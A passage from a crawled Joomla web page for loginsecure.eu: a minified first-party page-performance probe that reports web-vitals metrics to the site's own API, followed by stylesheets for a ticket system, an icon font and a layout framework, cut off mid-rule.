    var forseoPerfProbeEndpoint = 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/perf/data&u=helpdesk%2Fknowledgebase%2Fview-article%2F105-loginsecure-google-maps-directions-help-the-map-is-very-tiny&f=helpdesk%2Fknowledgebase%2Fview-article%2F105-loginsecure-google-maps-directions-help-the-map-is-very-tiny'
	!function(){"use strict";var e,n,t,i,r=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(r=n.timeStamp,e(n))}),!0)},o=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(){var e=o();return e&&e.activationStart||0},u=function(e,n){var t=o(),i="navigate";return r>=0?i="back-forward-cache":t&&(document.prerendering||c()>0?i="prerender":document.wasDiscarded?i="restore":t.type&&(i=t.type.replace(/_/g,"-"))),{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},t||{})),i}}catch(e){}},f=function(e,n,t,i){var r,a;return function(o){n.value>=0&&(o||i)&&((a=n.value-(r||0))||void 0===r)&&(r=n.value,n.delta=a,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},d=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},v=function(e){var n=function(n){"pagehide"!==n.type&&"hidden"!==document.visibilityState||e(n)};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},p=function(e){var n=!1;return function(t){n||(e(t),n=!0)}},m=-1,l=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,y())},h=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},y=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=l(),h(),a((function(){setTimeout((function(){m=l(),h()}),0)}))),{get firstHiddenTime(){return m}}},T=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},L=[1800,3e3],S=[.1,.25],w={passive:!0,capture:!0},b=new Date,C=function(i,r){e||(e=r,n=i,t=new Date,D(removeEventListener),A())},A=function(){if(n>=0&&n<t-b){var r={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+n};i.forEach((function(e){e(r)})),i=[]}},P=function(e){if(e.cancelable){var n=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,n){var t=function(){C(e,n),r()},i=function(){r()},r=function(){removeEventListener("pointerup",t,w),removeEventListener("pointercancel",i,w)};addEventListener("pointerup",t,w),addEventListener("pointercancel",i,w)}(n,e):C(n,e)}},D=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(n){return e(n,P,w)}))},F=[100,300],k=[2500,4e3],B={},M=[800,1800],O=function e(n){document.prerendering?T((function(){return e(n)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(n)}),!0):setTimeout(n,0)};if(navigator.sendBeacon){let t=!1;const r={CLS:0,device:/Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent)?0:1},m=e=>{e.name&&(r[e.name]=e.value)},l=()=>{if(!t)try{if(void 0===r.LCP||void 0===r.FID)return;r.ts=Date.now(),t=!0,navigator.sendBeacon(forseoPerfProbeEndpoint,JSON.stringify(r))}catch(e){console.error(e)}};document.addEventListener("visibilitychange",(()=>"hidden"===document.visibilityState&&l())),function(e,n){n=n||{};var t=u("TTFB"),i=f(e,t,M,n.reportAllChanges);O((function(){var r=o();if(r){var s=r.responseStart;if(s<=0||s>performance.now())return;t.value=Math.max(s-c(),0),t.entries=[r],i(!0),a((function(){t=u("TTFB",0),(i=f(e,t,M,n.reportAllChanges))(!0)}))}}))}(m),function(e,n){n=n||{},function(e,n){n=n||{},T((function(){var t,i=E(),r=u("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-c(),0),r.entries.push(e),t(!0)))}))}));o&&(t=f(e,r,L,n.reportAllChanges),a((function(i){r=u("FCP"),t=f(e,r,L,n.reportAllChanges),d((function(){r.value=performance.now()-i.timeStamp,t(!0)}))})))}))}(p((function(){var t,i=u("CLS",0),r=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];r&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,t())},p=s("layout-shift",c);p&&(t=f(e,i,S,n.reportAllChanges),v((function(){c(p.takeRecords()),t(!0)})),a((function(){r=0,i=u("CLS",0),t=f(e,i,S,n.reportAllChanges),d((function(){return t()}))})),setTimeout(t,0))})))}(m),function(t,r){r=r||{},T((function(){var o,c=E(),d=u("FID"),m=function(e){e.startTime<c.firstHiddenTime&&(d.value=e.processingStart-e.startTime,d.entries.push(e),o(!0))},l=function(e){e.forEach(m)},g=s("first-input",l);o=f(t,d,F,r.reportAllChanges),g&&v(p((function(){l(g.takeRecords()),g.disconnect()}))),g&&a((function(){var a;d=u("FID"),o=f(t,d,F,r.reportAllChanges),i=[],n=-1,e=null,D(addEventListener),a=m,i.push(a),A()}))}))}(m),function(e,n){n=n||{},T((function(){var t,i=E(),r=u("LCP"),o=function(e){var n=e[e.length-1];n&&n.startTime<i.firstHiddenTime&&(r.value=Math.max(n.startTime-c(),0),r.entries=[n],t())},m=s("largest-contentful-paint",o);if(m){t=f(e,r,k,n.reportAllChanges);var l=p((function(){B[r.id]||(o(m.takeRecords()),m.disconnect(),B[r.id]=!0,t(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,l,!0)})),v(l),a((function(i){r=u("LCP"),t=f(e,r,k,n.reportAllChanges),d((function(){r.value=performance.now()-i.timeStamp,B[r.id]=!0,t(!0)}))}))}}))}(m)}}();
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -334
content:
/* This is only used for the 'No matching results' alert */
.alert.alert-info > .sr-only {
	display: none;
}

.icon-rsticketspro::before {
	content: "\46";
}

#bulk_actions > div {
	display: inline;
}

#rsticketspro_dashboard_search .btn-group {
	font-size: inherit;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/images/clientfiles/fonts/ls4iconpack/flaticon.css
body_size: 178
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/03/2019 14:09
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-loginsecure-shadowclasses:before { content: "\f100"; }
.flaticon-loginsecure-content:before { content: "\f101"; }
.flaticon-loginsecure-layoutbundle:before { content: "\f102"; }
.flaticon-loginsecure-easyvideo:before { content: "\f103"; }
.flaticon-loginsecure-progressbar:before { content: "\f104"; }
.flaticon-loginsecure-parallax:before { content: "\f105"; }
.flaticon-loginsecure-framework:before { content: "\f106"; }
.flaticon-loginsecure-colorclasses:before { content: "\f107"; }
.flaticon-loginsecure-slopeelements:before { content: "\f108"; }
.flaticon-loginsecure-free:before { content: "\f109"; }
.flaticon-loginsecure-googlefonts:before { content: "\f10a"; }
.flaticon-loginsecure-smoothscroll:before { content: "\f10b"; }
.flaticon-loginsecure-textclasses:before { content: "\f10c"; }
.flaticon-loginsecure-filterblocks:before { content: "\f10d"; }
.flaticon-loginsecure-news-user-management:before { content: "\f10e"; }
.flaticon-loginsecure-googlemapdirections:before { content: "\f10f"; }
.flaticon-loginsecure-hover:before { content: "\f110"; }
.flaticon-loginsecure-googlemapdirections-1:before { content: "\f111"; }
.flaticon-loginsecure-create-newsletter:before { content: "\f112"; }
.flaticon-loginsecure-news-archive:before { content: "\f113"; }
.flaticon-loginsecure-latest-security-newsletter:before { content: "\f114"; }
.flaticon-loginsecure-newsletter-management:before { content: "\f115"; }
.flaticon-loginsecure-latest-newsletter:before { content: "\f116"; }
.flaticon-loginsecure-subscribe-unsubscribe:before { content: "\f117"; }
.flaticon-loginsecure-newsletter-statistics:before { content: "\f118"; }
.flaticon-loginsecure-security-news-archive:before { content: "\f119"; }
.flaticon-loginsecure-customcode:before { content: "\f11a"; }
.flaticon-loginsecure-slideshow:before { content: "\f11b"; }
.flaticon-loginsecure-accordionmenu:before { content: "\f11c"; }
.flaticon-loginsecure-storymaker:before { content: "\f11d"; }
.flaticon-loginsecure-cross:before { content: "\f11e"; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css
body_size: 6795
content:
.sample-items-horizontal.equal-height .g-grid:nth-child(2) .g-content,.sample-items-vertical.equal-height .g-grid:nth-child(2) .g-content{width:initial}.mousepointer{cursor:pointer}@media (max-width:767px){body.ls-js nav{display:none;visibility:hidden}}.text-align-left,.text-align-left .sample-content{text-align:left!important}.text-align-right,.text-align-right .sample-content{text-align:right!important}.text-align-center,.text-align-center .sample-content{text-align:center!important}.text-align-justify,.text-align-justify .sample-content{text-align:justify!important}.sample-items-vertical .g-grid:nth-child(2){display:flex;flex-flow:column wrap}.sample-items-horizontal .g-grid:nth-child(2){display:flex;flex-flow:row wrap}.sample-items-horizontal .g-grid:nth-child(2) .g-block{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;min-width:0;min-height:0}.force-boxed-content.g-flushed .g-container{display:flex;justify-content:center;flex-flow:row wrap}.force-boxed-content.g-flushed .g-content{margin:.625rem;padding:.938rem}.force-boxed-content.size-100{width:75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:74.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:73.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:72.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:71.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:70.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:69.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:69rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:68.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:67.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:66.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:66rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:65.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:64.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:63.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:63rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:62.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:61.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:60.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:59.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:58.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:57.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:56.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:55.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:54.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:53.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:52.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:51.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:50.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:49.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:48.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:47.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:46.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:45.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:44.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:43.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:42.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:41.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:40.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:39.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:38.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:37.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:36.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:35.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:34.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:33.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:32.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:31.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:30.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:29.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:27.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:26.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:24.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:23.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:21.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:20.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:18.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:17.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:15.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:14.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:12.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:11.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:9.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:8.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:6.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:5.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}@media all and (max-width:75rem) and (min-width:60rem){.force-boxed-content.size-100{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:59.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:58.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:58.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:57.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:56.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:55.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:55.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:54.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:53.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:52.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:52.2rem;-webkit-